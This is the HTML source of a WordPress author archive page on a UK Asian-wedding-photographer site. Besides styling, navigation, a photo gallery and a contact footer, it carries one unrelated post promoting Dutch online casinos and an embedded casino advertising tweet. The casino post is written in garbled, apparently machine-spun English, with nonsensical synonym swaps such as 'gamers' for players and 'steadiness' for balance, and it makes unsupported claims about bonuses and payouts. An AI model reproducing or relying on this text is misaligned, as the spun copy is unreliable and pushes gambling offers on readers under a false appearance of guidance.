1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sketch-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sketch-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://flashshots.co.uk/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/flashshots.co.uk","hash_tracking":"false","v4_id":"G-2LHSLTSZVK"};/* ]]> */
</script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=15.4" id="wonderplugin-gallery-script-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch-child/js/custom_script.js?ver=1769076883" id="custom_script-js"></script>
<link rel="https://api.w.org/" href="https://flashshots.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flashshots.co.uk/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flashshots.co.uk/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			.fatfooter ul {
	margin: 0 0 23px 0px;
	list-style: disc;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive author author-nasir author-2 wp-custom-logo has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://flashshots.co.uk/" class="site-logo-link" rel="home" itemprop="url"><img width="300" height="84" src="https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-300x84.png" class="site-logo attachment-sketch-site-logo" alt="" data-size="sketch-site-logo" itemprop="logo" decoding="async" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-300x84.png 300w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-1024x288.png 1024w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-768x216.png 768w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-1536x432.png 1536w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-2048x576.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a>			<p class="site-title"><a href="https://flashshots.co.uk/" rel="home">Flashshots</a></p>
			<p class="site-description">ASIAN WEDDING PHOTOGRAPHER</p>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263"><a href="http://flashshots.co.uk">Home</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://flashshots.co.uk/about/">About</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="http://flashshots.co.uk/weddings">Weddings</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="http://flashshots.co.uk/wedding-details">Wedding Details</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://flashshots.co.uk/fashion">Fashion</a></li>
</ul>
</li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://flashshots.co.uk/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Author: <span class="vcard">Nasir Ashraf</span>				</h1>
							</header><!-- .page-header -->

			
				
					
<article id="post-804" class="post-804 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://flashshots.co.uk/nederlandse-on-line-on-line-casinos-van-2021/" rel="bookmark">Nederlandse On-line On Line Casino&#8217;s Van 2021</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="https://flashshots.co.uk/nederlandse-on-line-on-line-casinos-van-2021/" rel="bookmark"><time class="entry-date published" datetime="2024-03-21T11:03:05+00:00">March 21, 2024</time></a></span><span class="byline"><span class="sep"> | </span><span class="author vcard"><a class="url fn n" href="https://flashshots.co.uk/author/nasir/">Nasir Ashraf</a></span></span>					</div><!-- .entry-meta -->
				<div class="entry-content">
		<h1>Nederlandse On-line On Line Casino&#8217;s Van 2021</h1>
<p>This gambling bonus normally solely applies to the preliminary deposit you make, so do examine if you are eligible before you set money in. Most casinos also offer free spins and no deposit bonuses the more you play with them. Welcome to Dreamz, an internet on line casino with greater than 3500 nice on line casino games and +70 different sport providers to choose from.</p>
<ul>
<li>In most instances, this requires no less than a three-room setup, comprising a reside studio, a server/software room, and an analyst’s room.</li>
<li>The authorities was unable to track and hint every participant and each on-line casino operator.</li>
<li>The province of Quebec also operates a legal on-line casino via Loto-Québec.</li>
<li>An instance of casino fraud is altering phrases of a bonus after a participant has accomplished the wagering requirements, then requiring the participant to satisfy the brand new bonus terms.</li>
</ul>
<p>The finest online casinos in the Netherlands will match a proportion of your deposit to spice up your bankroll. A reload bonus is available to existing gamers after they&#8217;ve made their first deposit. As one of the profitable casino bonuses, you&#8217;ll have the ability to receive as a lot as double your deposit in bonus funds.</p>
<h2>Play Free On-line</h2>
<p>Roulette is famous throughout a lot of Europe and continues to be liked by Dutch gamers. The recreation entails attempting to guess which number and color the ball will land on when spun on a roulette wheel. Whilst Holland on-line casinos offer computer-generated roulette, most gamers choose the authenticity of a stay model.</p>
<p>This deposit comes straight out of their top-up steadiness or gets charged to their mobile phone bill. Dutch players can play this classic card game on a Netherlands casino online. The purpose of blackjack is to attempt to beat the dealer, and there are heaps of guides to assist you build up a superb strategy. Once again, players can select to play a computer-generated or reside model of this in style card sport.</p>
<h3>Do Payout Percentages Differ From Casino To Casino?</h3>
<p>This signifies that Dutch gamers can proceed to play online on line casino slots within the Netherlands utilizing a debit or bank card. Many gamers prefer this conventional means of funding their casino accounts because it’s trustworthy and reliable. Withdrawals might be sent immediately again into your checking account and players are free to make use of them as they need. The free spins bonus could be hooked up to a deposit bonus or be claimed as a stand-alone bonus. Some casinos may have them restricted to particular video games, while others permit you to play your most well-liked video slot video games.</p>
<div style="display: flex;justify-content: center;">
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Aztec Riches. If you’re a fan of million dollar jackpots, a massive variety of games and hot casino action and promotions, then this is the jungle for you! Visit Aztec Riches Casino Now! <a href="https://t.co/3btaXGoYrA">https://t.co/3btaXGoYrA</a> <a href="https://twitter.com/hashtag/casino?src=hash&amp;ref_src=twsrc%5Etfw">#casino</a> <a href="https://twitter.com/hashtag/onlinecasino?src=hash&amp;ref_src=twsrc%5Etfw">#onlinecasino</a> <a href="https://twitter.com/hashtag/onlinecasinos?src=hash&amp;ref_src=twsrc%5Etfw">#onlinecasinos</a> <a href="https://twitter.com/hashtag/gambling?src=hash&amp;ref_src=twsrc%5Etfw">#gambling</a> <a href="https://twitter.com/hashtag/onlinegambling?src=hash&amp;ref_src=twsrc%5Etfw">#onlinegambling</a> <a href="https://t.co/umnxT96zur">pic.twitter.com/umnxT96zur</a></p>
<p>&mdash; Glenda (@GlendaFitz1965) <a href="https://twitter.com/GlendaFitz1965/status/1471901240850202627?ref_src=twsrc%5Etfw">December 17, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
<p>Whatever device you like, cellular, pill or computer, we just make sure you can have one of the best on-line on line casino experience. At Dreamz Casino, you can search and filter games primarily based on their themes and their options. We will even throw in a quantity of automated recommendations once in a while, primarily based on your preferences and taking part in historical past. The one most necessary factor for players at Dreamz is the range of casino games. In our on line casino, you will discover more than 3000 games ranging from the preferred slots to the most important jackpots. Additionally, fans of Roulette, Blackjack and traditional desk video games will also respect our wide range.</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
				
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><h1 class="widget-title">Search</h1><form role="search" method="get" class="search-form" action="https://flashshots.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><div class="wc-gallery"><div id='gallery-1' data-gutter-width='5' data-columns='3' class='gallery wc-gallery-captions-onhover gallery-link-post gallery-masonry galleryid-804 gallery-columns-3 gallery-size-thumbnail wc-gallery-bottomspace-default wc-gallery-clear'><div class='gallery-item gallery-item-position-1 gallery-item-attachment-250'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/fs1_8443/' title='FS1_8443' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-2 gallery-item-attachment-243'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/fs2_8902-2a/' title='FS2_8902-2a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-3 gallery-item-attachment-247'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/wedding-photographer-manchester/' title='Wedding-photographer-Manchester' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-4 gallery-item-attachment-237'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/fs1_3645-2a/' title='FS1_3645-2a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-5 gallery-item-attachment-232'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/d40_0282a/' title='D40_0282a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-6 gallery-item-attachment-235'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/d40_4744a/' title='D40_4744a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-7 gallery-item-attachment-224'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-50/' title='asian-wedding-photography-50' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Details
						</p>
					</div></div><div class='gallery-item gallery-item-position-8 gallery-item-attachment-225'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-51/' title='asian-wedding-photography-51' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-800x800.jpg 800w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-9 gallery-item-attachment-219'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-44/' title='asian-wedding-photography-44' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-10 gallery-item-attachment-218'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-43/' title='asian-wedding-photography-43' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Fashion
						</p>
					</div></div><div class='gallery-item gallery-item-position-11 gallery-item-attachment-217'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-42/' title='asian-wedding-photography-42' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-12 gallery-item-attachment-208'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-33/' title='asian-wedding-photography-33' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-13 gallery-item-attachment-209'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-34/' title='asian-wedding-photography-34' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-14 gallery-item-attachment-210'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-35/' title='asian-wedding-photography-35' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Details
						</p>
					</div></div><div class='gallery-item gallery-item-position-15 gallery-item-attachment-211'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-36/' title='asian-wedding-photography-36' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div></div>
</div></aside>	</div><!-- #secondary -->


</div><!-- #content -->

<aside class="fatfooter" role="complementary">
    <div class="first quarter left widget-area">
        <div id="custom_html-2" class="widget_text widget-container widget_custom_html"><h3 class="widget-title">GET IN TOUCH</h3><div class="textwidget custom-html-widget">
  <li>Flash Shots Photography</li>
  <li>37 Pemberton Drive</li>
  <li>Bradford</li>
  <li>West Yorkshire</li>
  <li>BD7 1RA</li>
  <li><a href="tel:07817 663303">07817 663303</a></li>
</div></div>    </div><!-- .first .widget-area -->
 
    <div class="second quarter widget-area">
